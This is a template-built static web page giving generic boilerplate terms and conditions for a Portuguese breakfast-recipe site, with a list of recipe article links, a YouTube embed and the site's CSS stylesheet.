

<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Terms and Conditions | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Terms and Conditions" />
<meta name="keywords" content="Terms and Conditions" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="WSXI3eXQsAIuMJ">
<header class="header"  id="BfIXSCJfuCz">
<div class="top"  id="vmlWadz">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="QZu7ZuDaK4V"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="IeTyoyQU1Un4Xd"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="xwepqGEPI1U2"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="VVCYvsYvthe"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="swDkw5KoXc"></i></a>
</div>

<div class="search"  id="qyxOMaDbbR">
<form method="post"  id="FaXk7AxlNAQ2d">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="aaqnJsWJMIty">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="ilXgndCsHh7Y">
	<ul>
		<li id="GZROfYcfS"><a href="index.html" class="active">Home</a></li>
		<li id="WmyHDWN"><a href="#">Portfolio</a></li>
		<li id="UhPB3RxyaKk"><a href="#">Articles</a></li>
		<li id="1aPlbFTFrF"><a href="terms.html">Terms and Conditions</a></li>
		<li id="HTJI1p2FPew"><a href="photo.html">Photo gallery</a></li>
		<li id="ZIYum6TdVvb7Hk"><a href="contact.html">Contacts</a></li>
		<li id="pzrvuLRGN"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="cOJKVhS1a">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="cNRvSppABd">
<section class="col-main">
<h1 id="joXtxeZC2OvBIGW">Terms and Conditions</h1> 2021.06.21 21:33

<p>

				<center><img src="img/cd62afd5ec983822c76dfb6937772f08.jpg" width="50%"   id="TebvintNMnEX1"></center><br><br><h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/sc_rNoORwcQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="cZteQIJ6rDfSuLK">

</div>

<div class="clear" id="fCVmxyxeVogVLD"></div>

<hr>
<h2 id="KOtEfJWBlV"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/56b5438c642e0eaca5a22251e54df569.jpg" width="50%" class="thumb_medium" id="qubSlhgar"/>
<img src="img/c4d9ddaeef996f6734c1add5341925e8.jpg" width="50%" class="thumb_medium" id="6M47b3mpFC"/>
<img src="img/caa8a2aeee7b795eed531b3cc94a1ade.jpg" width="50%" class="thumb_medium" id="gE2yb1wiDJnAb3M"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="MlyeeY1H">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="rLzLFDEJdY">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="bQjprHAcvpY6">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
<file: css/style.css>
/*
By codetomake.com
*/

* {
	box-sizing: border-box;
	font-size: 14px;
	line-height: 150%;
}

a {
	text-decoration: none;
	color: #e24e42;
}

a:hover {
	color: #651610;
}

small ,small a {
	font-size: 11px;
}

body {
	margin:0;
	padding:0;
	background: #baa7ff;
	font-family: Helvetica;
	color: #4e6e72;
}

header .top {
	width: 960px;
	height: 40px;
	margin: 0 auto;
}

header .top .social {
	padding: 7px 0;
	margin: 0;
	width: 350px;
	height: 40px;
	float: left;
}

header .top .social a {
	color: #bababa;
	margin-right: 5px;
	transition: color 0.1s;
}

header .top .social a:hover {
	color: #e24e42;
}

header .top .search {
	float: right;
	padding-top: 7px;
}

header .top .search input[type="submit"] {
	width: 80px;
	height: 25px;
	background: url('../img/search-btn.gif') top left no-repeat;
	color: transparent;
	border: none;
	margin-left: -80px;
}

header .top .search input[type="submit"]:hover {
	background-position: left -25px;
}

header .top .search input[type="text"] {
	width: 410px;
	height: 25px;
	color: gray;
	border: 1px solid #bababa;
	padding-right: 80px;
	padding-left: 5px;
}

header .head {
	width: 960px;
	height: 110px;
	margin: 0 auto;
	clear: both;
}

header .head img {
	display: none;
}

header .head .logo {
	display: block;
	float: left;
	width: 400px;
	height: 109px;
}

header .head .logo em {
	display: none;
}

header .head .top-banner {
	display: block;
	float: right;
	width: 468px;
	height: 60px;
	margin-top: 23px;
}

header nav {
	width: 960px;
	height: 40px;
	margin: 0 auto;
	clear: both;
}

header nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

header nav ul li {
	display: inline;
	margin:0;
}

header nav ul li a {
	display: inline-block;
	color: #8f3e34;
	padding: 9px 10px;
	font-size: 14px;
	height: 40px;
	font-weight: bold;
}

header nav ul li a:hover , header nav ul li a.active {
	background-color: #e24e42;
	color: #fff!important;
}

header nav ul li.dropdown {
	position: relative;
	display: inline-block;
}

header nav ul li.dropdown .dropdown-menu {
	position: absolute;
	display: none;
	background: #f3e0de;
	box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.3);
}

header nav ul li.dropdown .dropdown-menu a {
	width: 100%;
	border-bottom: 1px solid #ebcac7;
	font-size: 12px;
	height: 30px;
}

header nav ul li.dropdown:hover .dropdown-menu {
	display: block;
}

.slider {
	background: #fff;
	padding: 10px;
	border-bottom: 1px solid #cecece;
}

.slider .inner {
	margin: 0 auto;
	width: 960px;
	height: 171px;
}

.main {
	width: 960px;
	margin: 0 auto;
}

.col-main {
	float: left;
	width: 710px;
	padding: 10px 10px 10px 0;
}

.col-main-full {
	float: left;
	width: 960px;
	padding: 10px;
}

.col-right {
	float: right;
	width: 240px;
}

.col-right .box {
	width: 240px;
	border: 10px solid #fff;
	background: #eb483f;
	margin: 10px 0;
	padding: 10px;
	color: #fff;
}

.col-right .box h2 {
	display: block;
	width: 100%;
	height: 25px;
	background: #ff857a;
	padding: 2px 10px;
	margin: 0 0 10px 0;
}

.col-right .box hr {
	border-top: 1px solid #f84d44;
	border-bottom: 1px solid #d74239;
	border-right:0;border-left:0;
}

.col-right .box .font-awesome {
	padding: 5px;
}

.col-right .box .font-awesome a {
	color: #fff;
	margin-right: 3px;
	transition: color 0.1s;
}

.col-right .box .font-awesome a:hover {
	color: #d1d1d1;
}

.float-left {
	float: left;
}

.float-right {
	float: right;
}

.contact input[type="text"], .contact textarea {
	border: 1px solid #e0e0e0;
	padding: 5px;
	width: 300px;
}

.contact input[type="text"]:hover, .contact textarea:hover,
.contact input[type="text"]:focus, .contact textarea:focus {
	border: 1px solid #e44238;
}

.contact #message {
	width: 100%;
	height: 140px;
}

.contact input[type="submit"] {
	border: none;
	background-color: #b7b7b7;
	color: #fff;
	padding: 3px 10px;
	font-size: 12px;
	cursor: pointer;
}

.contact input[type="submit"]:hover {
	background-color: #e44238;
}

/* Articles */
.content article {
	border: 1px solid #dfdfdf;
	padding: 0;
	margin: 10px 0;
}

.content article h2 {
	margin-left: 20px;
}

.content article .abstract {
	padding: 10px;
}

.content article ul.tags {
	list-style: none;
	padding: 10px;
	margin: 0;
}

.content article ul.tags li {
	display: inline;
}

.content article ul.tags li a {
	display: inline-block;
	padding: 2px 5px;
	border: 1px solid #dddddd;
	color: #aeaeae;
	font-size: 11px;
	border-radius: 4px;
}

.content article ul.tags li a:hover {
	background: #e8e8e8;
	color: #919191;
}

.content article .bottom-bar {
	background: #dfdfdf;
	overflow: auto;
}

.content article .bottom-bar div {
	font-size: 11px;
	padding: 3px 10px;
	color: #7f7f7f;
}

.content article .bottom-bar .author {
	float: left;
}

.content article .bottom-bar .author a {
	color: #7f7f7f;
	font-size: 11px;
}

.content article .bottom-bar .author a:hover {
	color: #525252;
}

.content article .bottom-bar .date {
	float: right;
}

.content article .readmore {
	font-size: 12px; 
	color: #c62f1a;
}

.content article .readmore span {
	font-size: 9px;
	font-weight: bold;
	font-family: tahoma;
}

.content .pagination {
	list-style: none;
	text-align: center;
}

.content .pagination li {
	display: inline;
}

.content .pagination li a {
	display: inline-block;
	border: 1px solid #dfdfdf;
	background: #ebebeb;
	padding: 1px 7px;
}

.content .pagination li a:hover , .content .pagination li a.active {
	background: #d4d4d4;
}
/**********/

img.thumb_medium {
    border: 1px solid #dbdbdb;
    padding: 5px;
    width: 230px;
	height: 150px;
}

img.thumb_medium:hover {
    box-shadow: 0 0 2px 2px #e2e2e2;
}

hr {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #e1dfdf;
	border-right:0;border-left:0;
}

footer {
	color: #fff;
	height: 110px;
	background: url('../img/footer-bg.gif') top left repeat-x;
	text-align: center;
	clear: both;
}

footer a {
	color: #fff;
}

footer .ftop {
	width: 960px;
	margin: 0 auto;
	height: 70px;
	padding: 10px;
}
footer .fbottom {
	width: 960px;
	margin: 0 auto;
	height: 40px;
	padding: 10px;
}

.clear {
	clear: both;
}
</file>
